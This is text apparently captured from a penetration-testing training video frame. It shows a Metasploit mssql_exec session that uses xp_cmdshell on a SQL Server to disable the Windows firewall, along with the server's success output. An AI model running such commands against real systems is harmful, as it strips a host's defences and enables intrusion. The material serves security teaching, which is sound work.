 File Edit View Search Terminal Help
msf auxiliary(mssql_exec) > set CMD netsh firewall set opmode disable
CMD => netsh firewall set opmode disable
msf auxiliary(mssql_exec) > run
[*] SQL Query: EXEC master..xp_cmdshell 'netsh firewall set opmode disable'
output
------
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
[*] Auxiliary module execution completed
msf auxiliary(mssql_exec) >
pluralsight